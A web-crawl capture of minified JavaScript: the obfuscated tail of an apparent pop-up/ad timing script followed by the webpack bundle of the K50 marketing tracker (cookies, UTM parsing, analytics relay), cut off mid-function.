Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://cdnn.k50.ru/tracker/k50/k50tracker2.js
body_size: 27394
content:
!function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="/dist",r(r.s=170)}([function(e,t,r){var n=r(55),o=Function.prototype,i=o.bind,_=o.call,s=n&&i.bind(_,_);e.exports=n?function(e){return e&&s(e)}:function(e){return e&&function(){return _.apply(e,arguments)}}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,r){(function(t){var r=function(e){return e&&e.Math==Math&&e};e.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof t&&t)||function(){return this}()||Function("return this")()}).call(this,r(127))},function(e,t){e.exports=function(e){return"function"==typeof e}},function(e,t,r){var n=r(6),o=r(63);n({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},function(e,t,r){var n=r(2),o=r(34),i=r(7),_=r(73),s=r(33),c=r(96),a=o("wks"),u=n.Symbol,l=u&&u.for,f=c?u:u&&u.withoutSetter||_;e.exports=function(e){if(!i(a,e)||!s&&"string"!=typeof a[e]){var t="Symbol."+e;s&&i(u,e)?a[e]=u[e]:a[e]=c&&l?l(t):f(t)}return a[e]}},function(e,t,r){var n=r(2),o=r(54).f,i=r(35),_=r(18),s=r(72),c=r(101),a=r(79);e.exports=function(e,t){var r,u,l,f,p,d=e.target,g=e.global,v=e.stat;if(r=g?n:v?n[d]||s(d,{}):(n[d]||{}).prototype)for(u in t){if(f=t[u],l=e.dontCallGetSet?(p=o(r,u))&&p.value:r[u],!a(g?u:d+(v?".":"#")+u,e.forced)&&void 0!==l){if(typeof f==typeof l)continue;c(f,l)}(e.sham||l&&l.sham)&&i(f,"sham",!0),_(r,u,f,e)}}},function(e,t,r){var n=r(0),o=r(26),i=n({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return i(o(e),t)}},function(e,t,r){r.d(t,"a",(function(){return o}));r(16),r(4),r(22),r(19);function n(e){return e.replace(/^\s+|\s+$/g,"")}function o(e,t,r){e._settings.cookiePrefix&&"k50cookie"===t&&(t="".concat(e._settings.cookiePrefix,"_").concat(t)||t);for(var o="".concat(t,"="),i=document.cookie.split(";"),_=0;_<i.length;_++){var s=n(i[_]);if(0===s.indexOf(o))return s.substring(o.length,s.length).replace(/^"|"$/g,"")}if(/k50cookie/.test(t)&&(0===r.length||r.length>0&&e._settings.siteId===r[0]._settings.siteId))for(var c=0;c<i.length;c++){var a=n(i[c]);if(0===a.indexOf("k50cookie="))return a.substring(10,a.length).replace(/^"|"$/g,"")}return null}},function(e,t,r){function n(e,t){for(var r=0;r<e.length;r++)t.apply(this,[e[r],r,this])}r.d(t,"a",(function(){return n}))},function(e,t,r){var n=r(1);e.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(e,t,r){var n=r(55),o=Function.prototype.call;e.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},function(e,t,r){var n=r(10),o=r(99),i=r(100),_=r(13),s=r(56),c=TypeError,a=Object.defineProperty,u=Object.getOwnPropertyDescriptor;t.f=n?i?function(e,t,r){if(_(e),t=s(t),_(r),"function"==typeof e&&"prototype"===t&&"value"in r&&"writable"in r&&!r.writable){var n=u(e,t);n&&n.writable&&(e[t]=r.value,r={configurable:"configurable"in r?r.configurable:n.configurable,enumerable:"enumerable"in r?r.enumerable:n.enumerable,writable:!1})}return a(e,t,r)}:a:function(e,t,r){if(_(e),t=s(t),_(r),o)try{return a(e,t,r)}catch(e){}if("get"in r||"set"in r)throw c("Accessors not supported");return"value"in r&&(e[t]=r.value),e}},function(e,t,r){var n=r(17),o=String,i=TypeError;e.exports=function(e){if(n(e))return e;throw i(o(e)+" is not an object")}},function(e,t,r){r.d(t,"a",(function(){return n}));r(16),r(50),r(29),r(4),r(24),r(22),r(49),r(122);function n(e,t,r,n){e._settings.cookiePrefix&&"k50cookie"===r&&(r="".concat(e._settings.cookiePrefix,"_").concat(r)||r);var o=new Date;o.setTime(o.getTime()+60*n*1e3);var i,_,s,c="expires=".concat(o.toUTCString()),a=".".concat((i="__k50_TrACkEr__".concat(Number(new Date)),_=new RegExp("(^|;)\\s*".concat(i,"=1")),s=new Date(0).toUTCString(),function(){for(var e=(document.domain||location.host).split("."),t=e.length,r="",n="";t--;)if(r=e.slice(t).join("."),n="".concat(i,"=1;domain=.").concat(r),document.cookie=n,_.test(document.cookie))return document.cookie="".concat(n,";expires=").concat(s),r}()));return document.cookie="".concat(r,"=").concat(t,"; path=/; domain=").concat(a,"; ").concat(c),"".concat(r,"=").concat(t,"; ").concat(c)}},function(e,t,r){var n=r(80),o=String;e.exports=function(e){if("Symbol"===n(e))throw TypeError("Cannot convert a Symbol value to a string");return o(e)}},function(e,t,r){var n=r(6),o=r(1),i=r(67),_=r(17),s=r(26),c=r(37),a=r(111),u=r(65),l=r(89),f=r(68),p=r(5),d=r(70),g=p("isConcatSpreadable"),v=d>=51||!o((function(){var e=[];return e[g]=!1,e.concat()[0]!==e})),m=f("concat"),y=function(e){if(!_(e))return!1;var t=e[g];return void 0!==t?!!t:i(e)};n({target:"Array",proto:!0,arity:1,forced:!v||!m},{concat:function(e){var t,r,n,o,i,_=s(this),f=l(_,0),p=0;for(t=-1,n=arguments.length;t<n;t++)if(y(i=-1===t?_:arguments[t]))for(o=c(i),a(p+o),r=0;r<o;r++,p++)r in i&&u(f,p,i[r]);else a(p+1),u(f,p++,i);return f.length=p,f}})},function(e,t,r){var n=r(3);e.exports=function(e){return"object"==typeof e?null!==e:n(e)}},function(e,t,r){var n=r(3),o=r(12),i=r(129),_=r(72);e.exports=function(e,t,r,s){s||(s={});var c=s.enumerable,a=void 0!==s.name?s.name:t;if(n(r)&&i(r,a,s),s.global)c?e[t]=r:_(t,r);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=r:o.f(e,t,{value:r,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}},function(e,t,r){var n=r(64),o=r(11),i=r(0),_=r(84),s=r(1),c=r(13),a=r(3),u=r(47),l=r(62),f=r(15),p=r(27),d=r(86),g=r(57),v=r(160),m=r(87),y=r(5)("replace"),b=Math.max,E=Math.min,h=i([].concat),O=i([].push),j=i("".indexOf),P=i("".slice),x="$0"==="a".replace(/./,"$0"),w=!!/./[y]&&""===/./[y]("a","$0");_("replace",(function(e,t,r){var i=w?"$":"$0";return[function(e,r){var n=p(this),i=null==e?void 0:g(e,y);return i?o(i,e,n,r):o(t,f(n),e,r)},function(e,o){var _=c(this),s=f(e);if("string"==typeof o&&-1===j(o,i)&&-1===j(o,"$<")){var p=r(t,_,s,o);if(p.done)return p.value}var g=a(o);g||(o=f(o));var y=_.global;if(y){var x=_.unicode;_.lastIndex=0}for(var w=[];;){var D=m(_,s);if(null===D)break;if(O(w,D),!y)break;""===f(D[0])&&(_.lastIndex=d(s,l(_.lastIndex),x))}for(var M,S="",I=0,k=0;k<w.length;k++){for(var T=f((D=w[k])[0]),R=b(E(u(D.index),s.length),0),C=[],A=1;A<D.length;A++)O(C,void 0===(M=D[A])?M:String(M));var L=D.groups;if(g){var U=h([T],C,R,s);void 0!==L&&O(U,L);var B=f(n(o,void 0,U))}else B=v(T,s,R,C,L,o);R>=I&&(S+=P(s,I,R)+B,I=R+T.length)}return S+P(s,I)}]}),!!s((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")}))||!x||w)},function(e,t,r){var n=r(69),o=r(27);e.exports=function(e){return n(o(e))}},function(e,t,r){var n=r(2),o=r(3),i=function(e){return o(e)?e:void 0};e.exports=function(e,t){return arguments.length<2?i(n[e]):n[e]&&n[e][t]}},function(e,t,r){var n=r(64),o=r(11),i=r(0),_=r(84),s=r(107),c=r(13),a=r(27),u=r(135),l=r(86),f=r(62),p=r(15),d=r(57),g=r(109),v=r(87),m=r(63),y=r(82),b=r(1),E=y.UNSUPPORTED_Y,h=Math.min,O=[].push,j=i(/./.exec),P=i(O),x=i("".slice);_("split",(function(e,t,r){var i;return i="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,r){var i=p(a(this)),_=void 0===r?4294967295:r>>>0;if(0===_)return[];if(void 0===e)return[i];if(!s(e))return o(t,i,e,_);for(var c,u,l,f=[],d=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),v=0,y=new RegExp(e.source,d+"g");(c=o(m,y,i))&&!((u=y.lastIndex)>v&&(P(f,x(i,v,c.index)),c.length>1&&c.index<i.length&&n(O,f,g(c,1)),l=c[0].length,v=u,f.length>=_));)y.lastIndex===c.index&&y.lastIndex++;return v===i.length?!l&&j(y,"")||P(f,""):P(f,x(i,v)),f.length>_?g(f,0,_):f}:"0".split(void 0,0).length?function(e,r){return void 0===e&&0===r?[]:o(t,this,e,r)}:t,[function(t,r){var n=a(this),_=null==t?void 0:d(t,e);return _?o(_,t,n,r):o(i,p(n),t,r)},function(e,n){var o=c(this),_=p(e),s=r(i,o,_,n,i!==t);if(s.done)return s.value;var a=u(o,RegExp),d=o.unicode,g=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(E?"g":"y"),m=new a(E?"^(?:"+o.source+")":o,g),y=void 0===n?4294967295:n>>>0;if(0===y)return[];if(0===_.length)return null===v(m,_)?[_]:[];for(var b=0,O=0,j=[];O<_.length;){m.lastIndex=E?0:O;var w,D=v(m,E?x(_,O):_);if(null===D||(w=h(f(m.lastIndex+(E?O:0)),_.length))===b)O=l(_,O,d);else{if(P(j,x(_,b,O)),j.length===y)return j;for(var M=1;M<=D.length-1;M++)if(P(j,D[M]),j.length===y)return j;O=b=w}}return P(j,x(_,b)),j}]}),!!b((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var r="ab".split(e);return 2!==r.length||"a"!==r[0]||"b"!==r[1]})),E)},function(e,t,r){var n=r(81),o=r(18),i=r(142);n||o(Object.prototype,"toString",i,{unsafe:!0})},function(e,t,r){var n=r(75).PROPER,o=r(18),i=r(13),_=r(15),s=r(1),c=r(112),a=RegExp.prototype.toString,u=s((function(){return"/a/b"!=a.call({source:"a",flags:"b"})})),l=n&&"toString"!=a.name;(u||l)&&o(RegExp.prototype,"toString",(function(){var e=i(this);return"/"+_(e.source)+"/"+_(c(e))}),{unsafe:!0})},function(e,t,r){r.d(t,"a",(function(){return o}));r(16),r(66),r(49),r(164),r(166),r(50);var n=r(14);function o(e,t,r,i,_,s){var c=[],a=function(e){if(!e._settings.servers.length)return{};var t=parseInt(e._settings.siteId,10);Number.isNaN(t)&&console.warn("K50 Tracker Error: wrong siteId specified");var r=t%e._settings.mod,n=e._settings.mod/e._settings.servers.length,o=Math.floor(r/n);return{id:o,url:e._settings.servers[o]}}(e),u="".concat(a.url).concat(t),l=null;if(!0,void 0!==a.id){for(var f in i)f&&c.push("".concat(encodeURIComponent(f),"=").concat(encodeURIComponent(i[f])));try{if("undefined"!=typeof XDomainRequest)throw new Error({});(l=new XMLHttpRequest).open(r,u,!0),l.onreadystatechange=function(){4===l.readyState&&(200===l.status?"function"==typeof _&&_(l.responseText):d()),setTimeout((function(){4!==l.readyState&&d()}),500)};try{l.send(JSON.stringify(i))}catch(e){console.warn("K50 Tracker Error: ".concat(e.message)),d()}}catch(e){var p=document.createElement("script");"function"==typeof _&&(p.onreadystatechange=function(){if("loaded"===p.readyState||"complete"===p.readyState)try{_(k50JSON.stringify(k50RotatorResult))}catch(e){console.log(e)}}),~u.indexOf("/rotate/")?u+="/js?".concat(c.join("&")):u+="?_format=js&".concat(c.join("&")),p.src=u,document.getElementsByTagName("head")[0].appendChild(p)}}function d(){e._sendRetries++,e._settings.servers.length&&(20===e._sendRetries&&(e._settings.servers.splice(a.id,1),Object(n.a)(e._settings.servers.join(","),"k50servers",5),e._sendRetries=0),setTimeout((function(){o(e,t,r,i,_,!0)}),500*e._sendRetries))}}},function(e,t,r){var n=r(27),o=Object;e.exports=function(e){return o(n(e))}},function(e,t){var r=TypeError;e.exports=function(e){if(null==e)throw r("Can't call method on "+e);return e}},function(e,t,r){var n=r(11),o=r(84),i=r(13),_=r(62),s=r(15),c=r(27),a=r(57),u=r(86),l=r(87);o("match",(function(e,t,r){return[function(t){var r=c(this),o=null==t?void 0:a(t,e);return o?n(o,t,r):new RegExp(t)[e](s(r))},function(e){var n=i(this),o=s(e),c=r(t,n,o);if(c.done)return c.value;if(!n.global)return l(n,o);var a=n.unicode;n.lastIndex=0;for(var f,p=[],d=0;null!==(f=l(n,o));){var g=s(f[0]);p[d]=g,""===g&&(n.lastIndex=u(o,_(n.lastIndex),a)),d++}return 0===d?null:p}]}))},function(e,t,r){var n=r(10),o=r(2),i=r(0),_=r(79),s=r(113),c=r(35),a=r(46).f,u=r(32),l=r(107),f=r(15),p=r(112),d=r(82),g=r(144),v=r(18),m=r(1),y=r(7),b=r(36).enforce,E=r(145),h=r(5),O=r(105),j=r(106),P=h("match"),x=o.RegExp,w=x.prototype,D=o.SyntaxError,M=i(w.exec),S=i("".charAt),I=i("".replace),k=i("".indexOf),T=i("".slice),R=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,C=/a/g,A=/a/g,L=new x(C)!==C,U=d.MISSED_STICKY,B=d.UNSUPPORTED_Y,W=n&&(!L||U||O||j||m((function(){return A[P]=!1,x(C)!=C||x(A)==A||"/a/i"!=x(C,"i")})));if(_("RegExp",W)){for(var K=function(e,t){var r,n,o,i,_,a,d=u(w,this),g=l(e),v=void 0===t,m=[],E=e;if(!d&&g&&v&&e.constructor===K)return e;if((g||u(w,e))&&(e=e.source,v&&(t=p(E))),e=void 0===e?"":f(e),t=void 0===t?"":f(t),E=e,O&&"dotAll"in C&&(n=!!t&&k(t,"s")>-1)&&(t=I(t,/s/g,"")),r=t,U&&"sticky"in C&&(o=!!t&&k(t,"y")>-1)&&B&&(t=I(t,/y/g,"")),j&&(e=(i=function(e){for(var t,r=e.length,n=0,o="",i=[],_={},s=!1,c=!1,a=0,u="";n<=r;n++){if("\\"===(t=S(e,n)))t+=S(e,++n);else if("]"===t)s=!1;else if(!s)switch(!0){case"["===t:s=!0;break;case"("===t:M(R,T(e,n+1))&&(n+=2,c=!0),o+=t,a++;continue;case">"===t&&c:if(""===u||y(_,u))throw new D("Invalid capture group name");_[u]=!0,i[i.length]=[u,a],c=!1,u="";continue}c?u+=t:o+=t}return[o,i]}(e))[0],m=i[1]),_=s(x(e,t),d?this:w,K),(n||o||m.length)&&(a=b(_),n&&(a.dotAll=!0,a.raw=K(function(e){for(var t,r=e.length,n=0,o="",i=!1;n<=r;n++)"\\"!==(t=S(e,n))?i||"."!==t?("["===t?i=!0:"]"===t&&(i=!1),o+=t):o+="[\\s\\S]":o+=t+S(e,++n);return o}(e),r)),o&&(a.sticky=!0),m.length&&(a.groups=m)),e!==E)try{c(_,"source",""===E?"(?:)":E)}catch(e){}return _},N=a(x),q=0;N.length>q;)g(K,x,N[q++]);w.constructor=K,K.prototype=w,v(o,"RegExp",K,{constructor:!0})}E("RegExp")},function(e,t,r){var n=r(20),o=r(155),i=r(92),_=r(36),s=r(12).f,c=r(119),a=r(45),u=r(10),l=_.set,f=_.getterFor("Array Iterator");e.exports=c(Array,"Array",(function(e,t){l(this,{type:"Array Iterator",target:n(e),index:0,kind:t})}),(function(){var e=f(this),t=e.target,r=e.kind,n=e.index++;return!t||n>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:n,done:!1}:"values"==r?{value:t[n],done:!1}:{value:[n,t[n]],done:!1}}),"values");var p=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!a&&u&&"values"!==p.name)try{s(p,"name",{value:"values"})}catch(e){}},function(e,t,r){var n=r(0),o=n({}.toString),i=n("".slice);e.exports=function(e){return i(o(e),8,-1)}},function(e,t,r){var n=r(0);e.exports=n({}.isPrototypeOf)},function(e,t,r){var n=r(70),o=r(1);e.exports=!!Object.getOwnPropertySymbols&&!o((function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},function(e,t,r){var n=r(45),o=r(71);(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.23.3",mode:n?"pure":"global",copyright:"\xa9 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.23.3/LICENSE",source:"https://github.com/zloirock/core-js"})},function(e,t,r){var n=r(10),o=r(12),i=r(43);e.exports=n?function(e,t,r){return o.f(e,t,i(1,r))}:function(e,t,r){return e[t]=r,e}},function(e,t,r){var n,o,i,_=r(130),s=r(2),c=r(0),a=r(17),u=r(35),l=r(7),f=r(71),p=r(59),d=r(60),g=s.TypeError,v=s.WeakMap;if(_||f.state){var m=f.state||(f.state=new v),y=c(m.get),b=c(m.has),E=c(m.set);n=function(e,t){if(b(m,e))throw new g("Object already initialized");return t.facade=e,E(m,e,t),t},o=function(e){return y(m,e)||{}},i=function(e){return b(m,e)}}else{var h=p("state");d[h]=!0,n=function(e,t){if(l(e,h))throw new g("Object already initialized");return t.facade=e,u(e,h,t),t},o=function(e){return l(e,h)?e[h]:{}},i=function(e){return l(e,h)}}e.exports={set:n,get:o,has:i,enforce:function(e){return i(e)?o(e):n(e,{})},getterFor:function(e){return function(t){var r;if(!a(t)||(r=o(t)).type!==e)throw g("Incompatible receiver, "+e+" required");return r}}}},function(e,t,r){var n=r(62);e.exports=function(e){return n(e.length)}},function(e,t,r){r(146),r(151),r(152),r(153),r(154)},function(e,t,r){var n=r(6),o=r(10),i=r(2),_=r(0),s=r(7),c=r(3),a=r(32),u=r(15),l=r(12).f,f=r(101),p=i.Symbol,d=p&&p.prototype;if(o&&c(p)&&(!("description"in d)||void 0!==p().description)){var g={},v=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:u(arguments[0]),t=a(d,this)?new p(e):void 0===e?p():p(e);return""===e&&(g[t]=!0),t};f(v,p),v.prototype=d,d.constructor=v;var m="Symbol(test)"==String(p("test")),y=_(d.toString),b=_(d.valueOf),E=/^Symbol\((.*)\)[^)]+$/,h=_("".replace),O=_("".slice);l(d,"description",{configurable:!0,get:function(){var e=b(this),t=y(e);if(s(g,e))return"";var r=m?O(t,7,-1):h(t,E,"$1");return""===r?void 0:r}}),n({global:!0,constructor:!0,forced:!0},{Symbol:v})}},function(e,t,r){r(116)("iterator")},function(e,t,r){var n=r(108).charAt,o=r(15),i=r(36),_=r(119),s=i.set,c=i.getterFor("String Iterator");_(String,"String",(function(e){s(this,{type:"String Iterator",string:o(e),index:0})}),(function(){var e,t=c(this),r=t.string,o=t.index;return o>=r.length?{value:void 0,done:!0}:(e=n(r,o),t.index+=e.length,{value:e,done:!1})}))},function(e,t,r){var n=r(2),o=r(158),i=r(159),_=r(30),s=r(35),c=r(5),a=c("iterator"),u=c("toStringTag"),l=_.values,f=function(e,t){if(e){if(e[a]!==l)try{s(e,a,l)}catch(t){e[a]=l}if(e[u]||s(e,u,t),o[t])for(var r in _)if(e[r]!==_[r])try{s(e,r,_[r])}catch(t){e[r]=_[r]}}};for(var p in o)f(n[p]&&n[p].prototype,p);f(i,"DOMTokenList")},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,r){var n=r(21),o=r(3),i=r(32),_=r(96),s=Object;e.exports=_?function(e){return"symbol"==typeof e}:function(e){var t=n("Symbol");return o(t)&&i(t.prototype,s(e))}},function(e,t){e.exports=!1},function(e,t,r){var n=r(102),o=r(77).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return n(e,o)}},function(e,t,r){var n=r(133);e.exports=function(e){var t=+e;return t!=t||0===t?0:n(t)}},function(e,t,r){var n,o=r(13),i=r(104),_=r(77),s=r(60),c=r(134),a=r(74),u=r(59),l=u("IE_PROTO"),f=function(){},p=function(e){return"<script>"+e+"<\/script>"},d=function(e){e.write(p("")),e.close();var t=e.parentWindow.Object;return e=null,t},g=function(){try{n=new ActiveXObject("htmlfile")}catch(e){}var e,t;g="undefined"!=typeof document?document.domain&&n?d(n):((t=a("iframe")).style.display="none",c.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(p("document.F=Object")),e.close(),e.F):d(n);for(var r=_.length;r--;)delete g.prototype[_[r]];return g()};s[l]=!0,e.exports=Object.create||function(e,t){var r;return null!==e?(f.prototype=o(e),r=new f,f.prototype=null,r[l]=e):r=g(),void 0===t?r:i.f(r,t)}},function(e,t,r){var n=r(6),o=r(0),i=r(69),_=r(20),s=r(141),c=o([].join),a=i!=Object,u=s("join",",");n({target:"Array",proto:!0,forced:a||!u},{join:function(e){return c(_(this),void 0===e?",":e)}})},function(e,t,r){var n=r(10),o=r(2),i=r(0),_=r(79),s=r(18),c=r(7),a=r(113),u=r(32),l=r(44),f=r(95),p=r(1),d=r(46).f,g=r(54).f,v=r(12).f,m=r(161),y=r(162).trim,b=o.Number,E=b.prototype,h=o.TypeError,O=i("".slice),j=i("".charCodeAt),P=function(e){var t=f(e,"number");return"bigint"==typeof t?t:x(t)},x=function(e){var t,r,n,o,i,_,s,c,a=f(e,"number");if(l(a))throw h("Cannot convert a Symbol value to a number");if("string"==typeof a&&a.length>2)if(a=y(a),43===(t=j(a,0))||45===t){if(88===(r=j(a,2))||120===r)return NaN}else if(48===t){switch(j(a,1)){case 66:case 98:n=2,o=49;break;case 79:case 111:n=8,o=55;break;default:return+a}for(_=(i=O(a,2)).length,s=0;s<_;s++)if((c=j(i,s))<48||c>o)return NaN;return parseInt(i,n)}return+a};if(_("Number",!b(" 0o1")||!b("0b1")||b("+0x1"))){for(var w,D=function(e){var t=arguments.length<1?0:b(P(e)),r=this;return u(E,r)&&p((function(){m(r)}))?a(Object(t),r,D):t},M=n?d(b):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),S=0;M.length>S;S++)c(b,w=M[S])&&!c(D,w)&&v(D,w,g(b,w));D.prototype=E,E.constructor=D,s(o,"Number",D,{constructor:!0})}},function(e,t,r){r.d(t,"a",(function(){return E}));r(4),r(90),r(16),r(19),r(23),r(24);function n(){var e=(new Date).getTime(),t=performance&&performance.now&&1e3*performance.now()||0;return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(r){var n=16*Math.random();return e>0?(n=(e+n)%16|0,e=Math.floor(e/16)):(n=(t+n)%16|0,t=Math.floor(t/16)),("x"===r?n:3&n|8).toString(16)}))}var o=r(8),i=r(14);r(22),r(50),r(38),r(39),r(40),r(30),r(41),r(42),r(49);function _(e){var t,r,n=function(e,t){return e<<t|e>>>32-t},o=function(e){var t="",r=null;for(r=7;r>=0;r--)t+=(e>>>4*r&15).toString(16);return t},i=[],_=[],s=null,c=null,a=null,u=1732584193,l=4023233417,f=2562383102,p=271733878,d=3285377520,g=null,v=null,m=null,y=null,b=null,E=null;for(r=e,t=(e=unescape((0,window.encodeURIComponent)(r))).length,c=0;c<t-3;c+=4)a=e.charCodeAt(c)<<24|e.charCodeAt(c+1)<<16|e.charCodeAt(c+2)<<8|e.charCodeAt(c+3),_.push(a);switch(3&t){case 0:c=2147483648;break;case 1:c=e.charCodeAt(t-1)<<24|8388608;break;case 2:c=e.charCodeAt(t-2)<<24|e.charCodeAt(t-1)<<16|32768;break;case 3:c=e.charCodeAt(t-3)<<24|e.charCodeAt(t-2)<<16|e.charCodeAt(t-1)<<8|128;break;default:return!1}for(_.push(c);14!=(15&_.length);)_.push(0);for(_.push(t>>>29),_.push(t<<3&4294967295),s=0;s<_.length;s+=16){for(c=0;c<16;c++)i[c]=_[s+c];for(c=16;c<=79;c++)i[c]=n(i[c-3]^i[c-8]^i[c-14]^i[c-16],1);for(g=u,v=l,m=f,y=p,b=d,c=0;c<=19;c++)E=n(g,5)+(v&m|~v&y)+b+i[c]+1518500249&4294967295,b=y,y=m,m=n(v,30),v=g,g=E;for(c=20;c<=39;c++)E=n(g,5)+(v^m^y)+b+i[c]+1859775393&4294967295,b=y,y=m,m=n(v,30),v=g,g=E;for(c=40;c<=59;c++)E=n(g,5)+(v&m|v&y|m&y)+b+i[c]+2400959708&4294967295,b=y,y=m,m=n(v,30),v=g,g=E;for(c=60;c<=79;c++)E=n(g,5)+(v^m^y)+b+i[c]+3395469782&4294967295,b=y,y=m,m=n(v,30),v=g,g=E;u=u+g&4294967295,l=l+v&4294967295,f=f+m&4294967295,p=p+y&4294967295,d=d+b&4294967295}return(E=o(u)+o(l)+o(f)+o(p)+o(d)).toLowerCase()}r(28);function s(e){var t=e.match(/^https?\:\/\/(?:[a-z_\u0430-\u044f\d-]*\.)*([^\/?#]+)[.]([a-z\u0430-\u044f\d-]*)(?:[\/?#]|$)/i);return null===t?null:"".concat(t[1],".").concat(t[2])}r(29);function c(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var r=new RegExp("[\\?&]".concat(e,"=([^&#]*)")).exec(t);return null===r?"":r[1].replace(/\+/g," ")}function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function u(e,t,r){var n="";n=!1!==t._settings.landing?t._settings.landing:document.URL;for(var i=["utm_content","utm_term","utm_campaign","utm_source","utm_medium","gclid","yclid"],u="",l=0;l<i.length;l++)u+=c(i[l],n);var f=_(document.referrer),p=_(u);if(r){var d=Object(o.a)(t,"k50lastvisit",e);null!==d&&"object"!==a(d)&&(f=(d=d.split("."))[1],p=d[3])}var g=(new Date).getTime();return[_(s(document.referrer)),f,_(s(n)),p,g].join(".")}function l(e){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var f=r(52),p=r(25);function d(e,t){for(var r="".concat(e._settings.servers[0],"/widget/").concat(e._settings.siteId,"/").concat(t,".js"),n=document.getElementsByTagName("script"),o=0,i=0;i<n.length;i++)n[i].src===r&&(o=1);if(!o){var _=document.createElement("script");_.src=r,_.type="text/javascript",document.body.appendChild(_)}return r}r(66);function g(e){return(g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function v(e){var t=document.cookie.match(new RegExp("(?:^|; )".concat(e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1"),"=([^;]*)")));return t?decodeURIComponent(t[1]):""}var m=function(){function e(e){var r=e;if("function"==typeof window.ga&&"function"==typeof window.ga.getAll)if(ga.getAll()[0]){var n=ga.getAll()[0].get("clientId");if(n){var o=k50JSON.stringify({analyticsClientId:n});Object(p.a)(r,"".concat(r._settings.urlParams,"/").concat(r._settings.siteId),"POST",{sid:r._result.sid,params:o})}else t(r)}else t(r);else t(r)}function t(t){setTimeout((function(){e(t)}),1e3)}return{sendClientId:e}}(),y=function(){function e(t){for(var 